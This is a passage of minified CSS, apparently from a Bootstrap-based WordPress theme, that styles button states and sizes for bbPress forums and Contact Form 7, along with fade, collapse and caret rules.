input.disabled.button,.bbpress .bbp-search-form form input[disabled].button,.btn.disabled,.btn[disabled],.wpcf7 .disabled.wpcf7-submit,.wpcf7 [disabled].wpcf7-submit,.wpcf7 fieldset[disabled] .wpcf7-submit,.wpcf7 fieldset[disabled] input[type=file]::-webkit-file-upload-button,.wpcf7 input.disabled[type=file]::-webkit-file-upload-button,.wpcf7 input[disabled][type=file]::-webkit-file-upload-button,fieldset[disabled] .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle,fieldset[disabled] .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit,fieldset[disabled] .bbpress .bbp-search-form form input.button,fieldset[disabled] .btn,fieldset[disabled] .wpcf7 .wpcf7-submit,fieldset[disabled] .wpcf7 input[type=file]::-webkit-file-upload-button{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);box-shadow:none}.bbpress #bbpress-forums>#subscription-toggle span a.disabled.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span fieldset[disabled] a.subscription-toggle,.wpcf7 a.disabled.wpcf7-submit,.wpcf7 fieldset[disabled] a.wpcf7-submit,a.btn.disabled,fieldset[disabled] .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle,fieldset[disabled] .wpcf7 a.wpcf7-submit,fieldset[disabled] a.btn{pointer-events:none}.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle,.btn-default,.wpcf7 .wpcf7-submit,.wpcf7 input[type=file]::-webkit-file-upload-button{color:#333;background-color:#fff;border-color:#ccc}.bbpress #bbpress-forums>#subscription-toggle span a.focus.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:focus,.btn-default.focus,.btn-default:focus,.wpcf7 .focus.wpcf7-submit,.wpcf7 .wpcf7-submit:focus,.wpcf7 input.focus[type=file]::-webkit-file-upload-button,.wpcf7 input[type=file]:focus::-webkit-file-upload-button{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:hover,.btn-default:hover,.wpcf7 .wpcf7-submit:hover,.wpcf7 input[type=file]:hover::-webkit-file-upload-button{color:#333;background-color:#e6e6e6;border-color:#adadad}.bbpress #bbpress-forums>#subscription-toggle span .open>a.dropdown-toggle.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span a.active.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:active,.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle,.wpcf7 .active.wpcf7-submit,.wpcf7 .open>.dropdown-toggle.wpcf7-submit,.wpcf7 .open>input.dropdown-toggle[type=file]::-webkit-file-upload-button,.wpcf7 .wpcf7-submit:active,.wpcf7 input.active[type=file]::-webkit-file-upload-button,.wpcf7 input[type=file]:active::-webkit-file-upload-button{color:#333;background-color:#e6e6e6;border-color:#adadad}.bbpress #bbpress-forums>#subscription-toggle span .open>a.dropdown-toggle.focus.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .open>a.dropdown-toggle.subscription-toggle:focus,.bbpress #bbpress-forums>#subscription-toggle span .open>a.dropdown-toggle.subscription-toggle:hover,.bbpress #bbpress-forums>#subscription-toggle span a.active.focus.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span a.active.subscription-toggle:focus,.bbpress #bbpress-forums>#subscription-toggle span a.active.subscription-toggle:hover,.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:active.focus,.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:active:focus,.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:active:hover,.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover,.wpcf7 .active.focus.wpcf7-submit,.wpcf7 .active.wpcf7-submit:focus,.wpcf7 .active.wpcf7-submit:hover,.wpcf7 .open>.dropdown-toggle.focus.wpcf7-submit,.wpcf7 .open>.dropdown-toggle.wpcf7-submit:focus,.wpcf7 .open>.dropdown-toggle.wpcf7-submit:hover,.wpcf7 .open>input.dropdown-toggle.focus[type=file]::-webkit-file-upload-button,.wpcf7 .open>input.dropdown-toggle[type=file]:focus::-webkit-file-upload-button,.wpcf7 .open>input.dropdown-toggle[type=file]:hover::-webkit-file-upload-button,.wpcf7 .wpcf7-submit:active.focus,.wpcf7 .wpcf7-submit:active:focus,.wpcf7 .wpcf7-submit:active:hover,.wpcf7 input.active.focus[type=file]::-webkit-file-upload-button,.wpcf7 input.active[type=file]:focus::-webkit-file-upload-button,.wpcf7 input.active[type=file]:hover::-webkit-file-upload-button,.wpcf7 input[type=file]:active.focus::-webkit-file-upload-button,.wpcf7 input[type=file]:active:focus::-webkit-file-upload-button,.wpcf7 input[type=file]:active:hover::-webkit-file-upload-button{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.bbpress #bbpress-forums>#subscription-toggle span .open>a.dropdown-toggle.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span a.active.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:active,.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle,.wpcf7 .active.wpcf7-submit,.wpcf7 .open>.dropdown-toggle.wpcf7-submit,.wpcf7 .open>input.dropdown-toggle[type=file]::-webkit-file-upload-button,.wpcf7 .wpcf7-submit:active,.wpcf7 input.active[type=file]::-webkit-file-upload-button,.wpcf7 input[type=file]:active::-webkit-file-upload-button{background-image:none}.bbpress #bbpress-forums>#subscription-toggle span a.disabled.focus.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span a.disabled.subscription-toggle:focus,.bbpress #bbpress-forums>#subscription-toggle span a.disabled.subscription-toggle:hover,.bbpress #bbpress-forums>#subscription-toggle span a[disabled].focus.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span a[disabled].subscription-toggle:focus,.bbpress #bbpress-forums>#subscription-toggle span a[disabled].subscription-toggle:hover,.bbpress #bbpress-forums>#subscription-toggle span fieldset[disabled] a.focus.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span fieldset[disabled] a.subscription-toggle:focus,.bbpress #bbpress-forums>#subscription-toggle span fieldset[disabled] a.subscription-toggle:hover,.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,.wpcf7 .disabled.focus.wpcf7-submit,.wpcf7 .disabled.wpcf7-submit:focus,.wpcf7 .disabled.wpcf7-submit:hover,.wpcf7 [disabled].focus.wpcf7-submit,.wpcf7 [disabled].wpcf7-submit:focus,.wpcf7 [disabled].wpcf7-submit:hover,.wpcf7 fieldset[disabled] .focus.wpcf7-submit,.wpcf7 fieldset[disabled] .wpcf7-submit:focus,.wpcf7 fieldset[disabled] .wpcf7-submit:hover,.wpcf7 fieldset[disabled] input.focus[type=file]::-webkit-file-upload-button,.wpcf7 fieldset[disabled] input[type=file]:focus::-webkit-file-upload-button,.wpcf7 fieldset[disabled] input[type=file]:hover::-webkit-file-upload-button,.wpcf7 input.disabled.focus[type=file]::-webkit-file-upload-button,.wpcf7 input.disabled[type=file]:focus::-webkit-file-upload-button,.wpcf7 input.disabled[type=file]:hover::-webkit-file-upload-button,.wpcf7 input[disabled].focus[type=file]::-webkit-file-upload-button,.wpcf7 input[disabled][type=file]:focus::-webkit-file-upload-button,.wpcf7 input[disabled][type=file]:hover::-webkit-file-upload-button,fieldset[disabled] .bbpress #bbpress-forums>#subscription-toggle span a.focus.subscription-toggle,fieldset[disabled] .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:focus,fieldset[disabled] .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .wpcf7 .focus.wpcf7-submit,fieldset[disabled] .wpcf7 .wpcf7-submit:focus,fieldset[disabled] .wpcf7 .wpcf7-submit:hover,fieldset[disabled] .wpcf7 input.focus[type=file]::-webkit-file-upload-button,fieldset[disabled] .wpcf7 input[type=file]:focus::-webkit-file-upload-button,fieldset[disabled] .wpcf7 input[type=file]:hover::-webkit-file-upload-button{background-color:#fff;border-color:#ccc}.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle .badge,.btn-default .badge,.wpcf7 .wpcf7-submit .badge,.wpcf7 input[type=file]::-webkit-file-upload-button .badge{color:#fff;background-color:#333}.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input,.bbpress .bbp-search-form form input.button,.btn-primary{color:#fff;background-color:#685d9f;border-color:#5d548f}.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:focus,.bbpress .bbp-search-form form input.button:focus,.bbpress .bbp-search-form form input.focus.button,.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#534a7f;border-color:#29253e}.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .open>input.dropdown-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.active,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:active,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:hover,.bbpress .bbp-search-form form .open>input.dropdown-toggle.button,.bbpress .bbp-search-form form input.active.button,.bbpress .bbp-search-form form input.button:active,.bbpress .bbp-search-form form input.button:hover,.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#534a7f;border-color:#443d68}.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .open>input.dropdown-toggle.focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .open>input.dropdown-toggle:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .open>input.dropdown-toggle:hover,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.active.focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.active:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.active:hover,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:active.focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:active:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:active:hover,.bbpress .bbp-search-form form .open>input.dropdown-toggle.button:focus,.bbpress .bbp-search-form form .open>input.dropdown-toggle.button:hover,.bbpress .bbp-search-form form .open>input.dropdown-toggle.focus.button,.bbpress .bbp-search-form form input.active.button:focus,.bbpress .bbp-search-form form input.active.button:hover,.bbpress .bbp-search-form form input.active.focus.button,.bbpress .bbp-search-form form input.button:active.focus,.bbpress .bbp-search-form form input.button:active:focus,.bbpress .bbp-search-form form input.button:active:hover,.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#443d68;border-color:#29253e}.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .open>input.dropdown-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.active,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:active,.bbpress .bbp-search-form form .open>input.dropdown-toggle.button,.bbpress .bbp-search-form form input.active.button,.bbpress .bbp-search-form form input.button:active,.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{background-image:none}.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset[disabled] input.focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset[disabled] input:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset[disabled] input:hover,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.disabled.focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.disabled:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.disabled:hover,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input[disabled].focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input[disabled]:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input[disabled]:hover,.bbpress .bbp-search-form form fieldset[disabled] input.button:focus,.bbpress .bbp-search-form form fieldset[disabled] input.button:hover,.bbpress .bbp-search-form form fieldset[disabled] input.focus.button,.bbpress .bbp-search-form form input.disabled.button:focus,.bbpress .bbp-search-form form input.disabled.button:hover,.bbpress .bbp-search-form form input.disabled.focus.button,.bbpress .bbp-search-form form input[disabled].button:focus,.bbpress .bbp-search-form form input[disabled].button:hover,.bbpress .bbp-search-form form input[disabled].focus.button,.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.focus,fieldset[disabled] .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:focus,fieldset[disabled] .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:hover,fieldset[disabled] .bbpress .bbp-search-form form input.button:focus,fieldset[disabled] .bbpress .bbp-search-form form input.button:hover,fieldset[disabled] .bbpress .bbp-search-form form input.focus.button,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#685d9f;border-color:#5d548f}.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input .badge,.bbpress .bbp-search-form form input.button .badge,.btn-primary .badge{color:#685d9f;background-color:#fff}.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit,.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.focus#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.focus#bbp_topic_submit,.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .open>button.dropdown-toggle#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .open>button.dropdown-toggle#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:active,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:active,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active#bbp_topic_submit,.btn-success.active,.btn-success:active,.btn-success:hover,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .open>button.dropdown-toggle#bbp_reply_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .open>button.dropdown-toggle#bbp_reply_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .open>button.dropdown-toggle#bbp_topic_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .open>button.dropdown-toggle#bbp_topic_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .open>button.dropdown-toggle.focus#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .open>button.dropdown-toggle.focus#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:active.focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:active:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:active:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:active.focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:active:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:active:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active#bbp_reply_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active#bbp_reply_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active#bbp_topic_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active#bbp_topic_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active.focus#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active.focus#bbp_topic_submit,.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#255625}.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .open>button.dropdown-toggle#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .open>button.dropdown-toggle#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:active,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:active,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active#bbp_topic_submit,.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{background-image:none}.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.disabled#bbp_reply_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.disabled#bbp_reply_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.disabled#bbp_topic_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.disabled#bbp_topic_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.disabled.focus#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.disabled.focus#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button[disabled]#bbp_reply_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button[disabled]#bbp_reply_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button[disabled]#bbp_topic_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button[disabled]#bbp_topic_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button[disabled].focus#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button[disabled].focus#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper fieldset[disabled] button#bbp_reply_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper fieldset[disabled] button#bbp_reply_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper fieldset[disabled] button#bbp_topic_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper fieldset[disabled] button#bbp_topic_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper fieldset[disabled] button.focus#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper fieldset[disabled] button.focus#bbp_topic_submit,.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:focus,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:hover,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:focus,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:hover,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.focus#bbp_reply_submit,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.focus#bbp_topic_submit,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit .badge,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit .badge,.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#685d9f;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#48416f;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-lg>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-lg>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-lg>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-lg>button#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group-lg>input.button,.btn-group-lg>.btn,.btn-lg,.wpcf7 .btn-group-lg>.wpcf7-submit,.wpcf7 .btn-group-lg>input[type=file]::-webkit-file-upload-button{padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-sm>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-sm>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-sm>button#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group-sm>input.button,.btn-group-sm>.btn,.btn-sm,.wpcf7 .btn-group-sm>.wpcf7-submit,.wpcf7 .btn-group-sm>input[type=file]::-webkit-file-upload-button{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-xs>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-xs>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-xs>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-xs>button#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group-xs>input.button,.btn-group-xs>.btn,.btn-xs,.wpcf7 .btn-group-xs>.wpcf7-submit,.wpcf7 .btn-group-xs>input[type=file]::-webkit-file-upload-button{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block,.wpcf7 .wpcf7-submit,.wpcf7 input[type=file]::-webkit-file-upload-button{display:block;width:100%}.btn-block+.btn-block,.wpcf7 .btn-block+.wpcf7-submit,.wpcf7 .btn-block+input[type=file]::-webkit-file-upload-button,.wpcf7 .wpcf7-submit+.btn-block,.wpcf7 .wpcf7-submit+.wpcf7-submit,.wpcf7 .wpcf7-submit+input[type=file]::-webkit-file-upload-button,.wpcf7 input[type=file]::-webkit-file-upload-button+.btn-block,.wpcf7 input[type=file]::-webkit-file-upload-button+.wpcf7-submit,.wpcf7 input[type=file]::-webkit-file-upload-button+input[type=file]::-webkit-file-upload-button{margin-top:5px}.wpcf7 input[type=button].wpcf7-submit,.wpcf7 input[type=button][type=file]::-webkit-file-upload-button,.wpcf7 input[type=reset].wpcf7-submit,.wpcf7 input[type=reset][type=file]::-webkit-file-upload-button,.wpcf7 input[type=submit].wpcf7-submit,.wpcf7 input[type=submit][type=file]::-webkit-file-upload-button,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px 